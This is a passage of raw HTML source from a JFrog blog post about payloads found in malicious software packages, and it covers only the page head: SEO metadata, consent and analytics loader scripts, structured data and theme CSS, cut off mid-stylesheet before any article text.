

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/
body_size: 61477
content:

<!doctype html>
<html lang="en-US">
    <head>
    <!--BE Head: Start-->
    
<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="php_sdk_1.5.12" />
<meta name="be:timer" content="67ms" />
<meta name="be:orig_url" content="https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F" />
<meta name="be:norm_url" content="https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F" />
<meta name="be:capsule_url" content="https%3A%2F%2Fixfd1-api.bc0a.com%2Fapi%2Fixf%2F1.0.0%2Fget_capsule%2Ff00000000300631%2F0251294546" />
<meta name="be:api_dt" content="Zy_2026;Zm_01;Zd_10;Zh_06;Zmh_56;p_epoch:1768028190799" />
<meta name="be:mod_dt" content="Zy_2026;Zm_01;Zd_10;Zh_06;Zmh_56;p_epoch:1768028190799" />
<meta name="be:diag" content="+JJ6CwKCD+HXBceH2yrzJJY2BJs3aKs1xLTiMd0ZZSpTbBiV8pGpLraUGAYlDERPO+WlHmaPzWmwbuIx7kNY4Lqy+dh+MEHiyN7rO6s+RYudH0grAVSkUsMVhsbu8k06VEbeNQ5TrKqPIxVHu6orTAY7IAu1cmzxnpmB8l/WU29J/koEaPR+9C5lnHiICOpo0PSITqJlBp2zECGurd+6Nm439IZIeO4vso4URO5BT6Ky0686HKSYbqU7JEwwPCUKWndhZWGS0TANh2rbKYqJBGhb7A/bzc6aKlX8jikTLQ7OoCY/XgLQxdzKxk8Ac00XuVB5mRFolN1Cns6ml1oukeo2w/7bdaPRiuFBEtxuVd6XJJ32yNZ+X9CPoBUjv1QG4Lez2jtkWvtgTqBL3GYDbJuUjGjWspnoNkgV7NI7zVgpjCiqAao7tJUlz3VNhtmwZyereXWt/Qf0UyqYoZHsXR9jlueVWRp9ua1dOHFWxi5ywTPwVotK0xQHCvI0/oyZ+mamoi+ogQ/xJB0Ano4xX5aA7eUB39ZV7gggpAIV8SBWGbXl8GmKjL4QobuzSl9s9nM11HL34YIxPyS6EdNnVcRJojzpsfJairKL/yQs3FB+pBs3xW8BZdyRaZl1qw6DK8cOyJvVUwsCCteg4f/aY7K1AShGB5uIH4S0A3K+O/6TPf1YegYYOxtnLJQWX960to1HxmEkK99jvTs7C1DAy5owQetSKy09p57mGhfMjFNe0Eqnbqcmprm/VMr9yDYRl1IjJZGgraPBuxWxhDIgYAyzIUugqYgic/lroFau8Mjn+AnnsDCB8dyPzvxn0PSciq4fYtrbHLLSSnYbsgxEIPThcw5ia+G8V/9ojsW/Ky6eyka59sfCKqkHz6iRH66oz2Ye3ZiSlzfGhVGM7Q8LvWPKW/rzvwdTsShw2T1vYTXyU7d4xAE8GsLcGTQ9gSBMH1h1YAVCePNSsuGLBBAJhiqV3HIMFiOW13NBS1uck15JE2vSu1WpymehxfCkv8l6ei2vZ2GSupuDbgGdVJHgXFROm4fCjdFfQjfCVN89ZEZ9Lfm7Ftm/UA5qZ0L2zaoDtW8GsT58WH7kT/g4mKIqkfRnPJgMEiojBPYPBmKNzR4RBmPBoYqIrZCeudw3LLPCGcNOOJC68TwitidfQ1TpkClz47nJjZKTHFGpucYz8Q3E9l7NepTrrDftB2fFKwL3l4pMmnKCC2lb794fsWDSGR/A3o6CpetjGaHFgHyIVEWEc7CkQoOpqrHDSLvpGzUbOX2si5zCeQpIUghMWHz/[base64]/IRe/d4x+DJb9Uqr25Zy1aUoySDbvH3DEdqDyR+VkLwThk8KiKg4qxgsKaJ8icWuEi+JAmdvSm+3NsRQ+Wi+0zUeLF+2rXJo8RKUD19TzipnqW+Zehsjv13TudAWfF/[base64]/vn/uzkYfalV2E6+NcuGvCxB5IgUvDVJHvky/j/GEfmh3aqw9qp4QpoI/otW/EWahDda8Tlk6/AJd/VGcydoS8b79L5zgr3XqjaRkeI3XHtt7nzjejFGgPqJ5ekVNwwQOxgOoGacox+i6EM5SGkD/gM0GmK1GYAsXiWkR+uwJJzdrrbS5dqWT8dPN5Po3/J0YKtvUlZPo7flqrohOpNIiPvrEW4xwzgzmOEYtQXwLuDb+wJIpcNXq2ru8N7bwfHgOjQqPN79oU6/oSpYX0Tn/pGFVpOjuxYW4KdYl7US0GLFQTcXZINa56A0856lUf9JNXVIOXqPKA8f1OMgEssvgrWuLp10iZ4+vBOfYOb04WChn4KM05WaMfw+a1798pmxf+CG9xCeSU+5uxgG771Rx4ggt+TWFKEP/YbreaZwTQbajLYGP+dNpA2Gu9cFai0H9vGEXgEXnCaS1ZHW0q0YuAK2TiQzh+l39v/JFyt+sLtFVwNlQm5nR4Tnc852fAeuv7S0ov4OiK9bTFf+pWLSH4NvvT0t0vbWbyoDWJD20Ud5HMPn/MMXVlAr3las3+s2QKN8ySipGBSHmAoKci2OuzQKNdb5sn7xTD/FmrZo4YjfWVJPdyHbH8IQn/6Y0s6a1h/cq0FfnzqZHa2YS6Ujbx0lB1yxRSeYMj2DC1ILF74jRqR4Nec7p7AoO6u5I8TQeIOllPSxagV5MQH/FMxIv7lyQnPJg/neXUx6nN3vtUMBzx+BPe8nTuT9oe8xQPWgw/qphJg3Lv/EK4C+dRuknN8B1yqiL5Z1YsszbSX5RGfG5++TWLxSH46Jsz9AnuPpuUlhM3388UPR7T1xASov7iZmyhEljNH1BEEvrkS9MrnvO0xHGdUFLe1eEwj7DhnzknStLvZy3O5XnLKOyltVAt7UWtU3abhALM=" />
<meta name="be:messages" content="false" />
<style>
  .be-ix-link-block .be-related-link-container {margin-bottom: 20px;text-align: center;}
  .be-ix-link-block .be-related-link-container .be-label {margin: 0;color: #fff;font-weight: 700;font-size: 18px;line-height: 149.68%;}
  .be-ix-link-block .be-related-link-container .be-list { display: inline-flex; list-style: none;margin: 0; padding: 0;}
  .be-ix-link-block .be-related-link-container .be-list .be-list-item {display: inline-flex;margin-right: 20px;margin-bottom: 6px;}
  .be-ix-link-block .be-related-link-container .be-list .be-list-item .be-related-link{width: 45ch;overflow: hidden;
  white-space: nowrap;text-overflow: ellipsis;vertical-align: middle;}
  .be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child { margin-right: 0;}
 
  @media (max-width: 767px) {
    .be-ix-link-block .be-related-link-container .be-label {width: 100%;margin-bottom: 10px;}
    .be-ix-link-block .be-related-link-container .be-list { display: block;width: 100%;}
    .be-ix-link-block .be-related-link-container .be-list .be-list-item {display: block;margin-right: 0;font-size:14px;}
    .be-ix-link-block .be-related-link-container .be-list .be-list-item .be-related-link{font-size:12px;}  
  }
  
  @media (min-width: 768px) and (max-width: 1439px){
    .be-ix-link-block .be-related-link-container .be-label {width: 20%;margin-bottom: 10px;}
    .be-ix-link-block .be-related-link-container .be-list { display: inline-block;width: 100%;}
    .be-ix-link-block .be-related-link-container .be-list .be-list-item {display: block;margin-right: 0;font-size:14px;} 
  }
  
  
  @media (min-width: 768px) {
    .be-ix-link-block .be-related-link-container {display: flex;align-items: baseline;}
    .be-ix-link-block .be-related-link-container .be-label {display: inline-flex;margin-right: 20px;flex-grow: 0;flex-shrink: 0;}
  }
</style>
    <!--BE Head: End-->
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="icon" href="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/04/20131046/Jfrog16-1.png">
          <link rel="apple-touch-icon" href="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2024/09/26122057/JFrog-Logo.png">
        <meta name="msapplication-TileImage" content="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2024/09/26122057/JFrog-Logo.png" />
  	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/" />
<link rel="alternate" hreflang="x-default" href="https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/" />

  <script id="jf-airgap-callback" type="text/javascript">
    // Initialize airgap callbacks array
    window.jfrogConsent = window.jfrogConsent || {};
    window.jfrogConsent.callbacks = window.jfrogConsent.callbacks || [];

    // Add a function to register callbacks for when airgap is ready
    window.jfrogConsent.addAirgapCallback = function (callback) {
      if (typeof callback === 'function') {
        if (window.airgap && typeof window.airgap.getConsent === 'function'
        ) {
          // If airgap is already loaded, call the callback immediately
          callback();
        } else {
          // Otherwise, add it to the callbacks array
          window.jfrogConsent.callbacks.push(callback);
        }
      } else {
        console.warn('Provided callback is not a function:', callback);
      }
    };
  </script>

  <script id="jf-load-transcend" type="text/javascript">
    // Load Transcend / airgap
    const BUNDLE_ID = 'f0071674-c641-4cf3-9d31-303ec0c86b1b';
    let airgapAPI;

    const getAirgap = () =>
      (airgapAPI ??= new Promise((resolve, reject) => {

        // Stub airgap.js ready queue
        if (!self?.airgap?.ready) {
          window.airgap = {
            readyQueue: [],
            ready(callback) {
              this.readyQueue.push(callback);
            },
            ...self?.airgap,
          };
        }

        // Wait for airgap.js to be ready
        window.airgap.ready((airgap) => {
            resolve(airgap);
            // Define the getConsent helper function to retrieve consent information
            window.jfrogConsent.getConsent = function () {
              if (window.airgap?.getConsent && typeof window.airgap.getConsent === 'function') {
                const purposes = window.airgap.getConsent().purposes ?? {};
                return {
                  functional: purposes.Functional ?? false,
                  analytics: purposes.Analytics ?? false,
                  advertising: purposes.Advertising ?? false,
                  saleOfInfo: purposes.SaleOfInfo ?? false,
                };
              } else {
                console.warn("airgap or getConsent function is not defined.");
                return {
                  functional: false,
                  analytics: false,
                  advertising: false,
                  saleOfInfo: false,
                };
              }
            };

            // Execute all registered callbacks
            window.jfrogConsent.callbacks.forEach((callback) => {
              if (typeof callback === 'function') {
                callback();
              }
            });
        });

        const script = document.createElement('script');

        // Reject promise if airgap.js fails to load
        script.addEventListener('error', (evt) => {
          console.error('Failed to load airgap.js:', evt);
          reject(evt);
        });

        script.type = 'text/javascript';
        script.src = `https://transcend-cdn.com/cm/${BUNDLE_ID}/airgap.js`;
        // Set async to true for non-blocking script loading.
        script.async = script.defer = true;
        // data-cfasync="false" is a Cloudflare directive, but for dynamic injection,
        // the browser's async loading behavior is primary.
        script.dataset.cfasync = 'false';
        script.dataset.trackerOverrides = 'GoogleConsentMode:security_storage=on;ad_storage=SaleOfInfo,Advertising;ad_user_data=SaleOfInfo,Advertising;ad_personalization=SaleOfInfo,Advertising;analytics_storage=Analytics,SaleOfInfo;functionality_storage=Functional,SaleOfInfo;personalization_storage=Functional,SaleOfInfo';
        script.dataset.languages = 'en';
        document.head?.appendChild?.(script);
      }));

    getAirgap();
  </script>

      <script id="jf-load-gtm">
        function loadGTM() {

            /**
             * Add event listeners to load GTM script
             */
            const events = ['scroll', 'mousemove', 'touchstart'];
            events.forEach(event => {
                document.addEventListener(event, initGTMOnEvent, {once: true});
            })

            function initGTMOnEvent(event) {
                initGTM();
                addDevId();
                events.forEach(event => {
                    document.removeEventListener(event, initGTMOnEvent);
                })
            }

            function initGTM() {

                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;

                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://gtm.jfrog.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-T6MF8M');

            }

            function addDevId() {
              window.dataLayer = window.dataLayer || [];

              function gtag() {
                dataLayer.push(arguments);
              }

              gtag("js", new Date());
              gtag("config", "GTM-T6MF8M");
              gtag('set', 'developer_id.dODQ2Mj', true);
            }
        }

        if (typeof window.jfrogConsent?.addAirgapCallback === "function") window.jfrogConsent.addAirgapCallback(loadGTM);
    </script>
  
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Common Payloads Attackers Plant in Malicious Software Packages | JFrog</title>
	<meta name="description" content="What do attackers gain by spreading malicious software packages? Here are five payload examples from real malicious packages discovered by JFrog Security." />
	<link rel="canonical" href="https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Common Payloads Attackers Plant in Malicious Software Packages" />
	<meta property="og:description" content="What do attackers gain by spreading malicious software packages? Here are five payload examples from real malicious packages discovered by JFrog Security." />
	<meta property="og:url" content="https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/" />
	<meta property="og:site_name" content="JFrog" />
	<meta property="article:publisher" content="https://www.facebook.com/artifrog" />
	<meta property="article:published_time" content="2022-11-14T18:52:13+00:00" />
	<meta property="article:modified_time" content="2025-02-02T14:47:48+00:00" />
	<meta property="og:image" content="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/17174414/1200X628-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="lorenk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jfrog" />
	<meta name="twitter:site" content="@jfrog" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="lorenk" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/#article","isPartOf":{"@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/"},"author":{"name":"lorenk","@id":"https://jfrog.com/#/schema/person/9c1882f14ed4dbfdbf5e290f923b9c23"},"headline":"Common Payloads Attackers Plant in Malicious Software Packages","datePublished":"2022-11-14T18:52:13+00:00","dateModified":"2025-02-02T14:47:48+00:00","mainEntityOfPage":{"@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/"},"wordCount":1272,"publisher":{"@id":"https://jfrog.com/#organization"},"image":{"@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/#primaryimage"},"thumbnailUrl":"https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14170302/Part-3-of-4_Malicious-Packages-Series_203x148.jpg","keywords":["malicious-package-detection","payloads","security-research"],"articleSection":["Company","News &amp; Community","Xray"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/","url":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/","name":"Common Payloads Attackers Plant in Malicious Software Packages | JFrog","isPartOf":{"@id":"https://jfrog.com/#website"},"primaryImageOfPage":{"@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/#primaryimage"},"image":{"@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/#primaryimage"},"thumbnailUrl":"https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14170302/Part-3-of-4_Malicious-Packages-Series_203x148.jpg","datePublished":"2022-11-14T18:52:13+00:00","dateModified":"2025-02-02T14:47:48+00:00","description":"What do attackers gain by spreading malicious software packages? Here are five payload examples from real malicious packages discovered by JFrog Security.","breadcrumb":{"@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/#primaryimage","url":"https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14170302/Part-3-of-4_Malicious-Packages-Series_203x148.jpg","contentUrl":"https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2022/11/14170302/Part-3-of-4_Malicious-Packages-Series_203x148.jpg","width":203,"height":148},{"@type":"BreadcrumbList","@id":"https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jfrog.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://jfrog.com/blog/"},{"@type":"ListItem","position":3,"name":"Common Payloads Attackers Plant in Malicious Software Packages"}]},{"@type":"WebSite","@id":"https://jfrog.com/#website","url":"https://jfrog.com/","name":"JFrog","description":"Deliver Trusted Software Releases at Speed and Scale","publisher":{"@id":"https://jfrog.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jfrog.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jfrog.com/#organization","name":"JFrog","url":"https://jfrog.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jfrog.com/#/schema/logo/image/","url":"https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/05/27095207/Logo.svg","contentUrl":"https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/05/27095207/Logo.svg","width":74,"height":73,"caption":"JFrog"},"image":{"@id":"https://jfrog.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/artifrog","https://x.com/jfrog","https://www.linkedin.com/company/455737","https://www.youtube.com/channel/UCh2hNg76zo3d1qQqTWIQxDg","https://www.wikidata.org/wiki/Q98608948"],"description":"We set out on our Liquid Software journey in 2008, with the mission to transform the way enterprises manage and release software updates. The world expects software to update continuously, securely, non-intrusively and without user intervention. This hyper-connected experience can only be enabled by automation with an end-to-end DevOps platform and a binary-centric focus. With this in mind, we’ve developed the JFrog Platform, ushering in a new era of DevOps and DevSecOps standards that power continuous updates. More than a decade after our founding, with thousands of customers and millions of users globally, JFrog has become the “Database of DevOps” and the de-facto standard in release and update management.","legalName":"Jfrog, Inc.","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1001","maxValue":"5000"}},{"@type":"Person","@id":"https://jfrog.com/#/schema/person/9c1882f14ed4dbfdbf5e290f923b9c23","name":"lorenk","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jfrog.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/591538889b6ef6066ac42b9be10f690011c6c1a448d09d3f9408029073b031e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/591538889b6ef6066ac42b9be10f690011c6c1a448d09d3f9408029073b031e0?s=96&d=mm&r=g","caption":"lorenk"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jfrog.com' />

<meta name="google-site-verification" content="XHsbAFgXv0-o5MZUA7XGsseam8XU-kqgJo6A1LyGsOQ" />
<meta name="google-site-verification" content="v94FU4rKycCZxyYp9xEnANfYMfJ6rqWAfyg-gWMMjVw" /><script type="application/ld+json">{"@context": "https://schema.org/","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Blog Home","item": "https://jfrog.com/blog"},{"@type": "ListItem","position": 2,"name": "Common Payloads Attackers Plant in Malicious Software Packages","item": "https://jfrog.com/blog/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples/"}]}</script><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 